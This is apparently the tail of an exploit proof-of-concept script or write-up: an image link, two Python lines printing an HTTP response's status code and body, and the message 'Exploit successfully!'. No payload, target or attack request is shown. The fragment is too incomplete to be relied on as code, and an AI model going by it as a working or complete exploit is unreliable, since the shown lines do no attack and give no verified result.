
print("\nstatus_code: " + str(r.status_code))
print("\n" + r.text)

Exploit successfully!